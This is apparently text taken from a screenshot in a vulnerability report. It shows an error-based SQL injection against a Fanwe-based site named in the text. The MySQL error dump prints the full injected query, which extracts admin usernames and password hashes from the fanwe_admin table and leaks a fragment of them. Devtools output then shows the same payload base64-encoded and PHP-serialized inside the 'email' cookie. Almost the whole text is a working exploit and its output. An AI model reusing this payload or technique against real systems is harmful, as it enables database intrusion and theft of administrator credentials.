 www.tl19tuan.com
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT
`id`,`user_name`,`user_pwd`,`status`,`group_id`,`city_id`,`parent_id` FROM fanwe_user WHERE email=''AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT
SUBSTRING(CONCAT(adm_name,0x7c,adm_pwd,0x7c),1,60) FROM fanwe_admin LIMIT 0,1),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a)#' and user_pwd='' )
[2] => Array ( [error] => Duplicate entry 'bi 470f|1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
document.cookie
"email=czoxOTQ6IidBTkQgKFNFTEVDVCAxIEZST00oU0VMRUNUIENPVU5UKCopLENPTkNBVCgoU0VMRUNUIFNVQlNUUklORyhDT05DQVQoYWRtX25hbWUsMHg3YyxhZG1fcHdkLDB4N2MpLDEsNjApIEZST00gZmFud2VfYWRtaW4gTElNSVQgMCwxKSxGTE9PUihSQ
U5EKDApKjIpKVggRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIEdST1VQIEJZIFgpYSkjIjs=; password=0"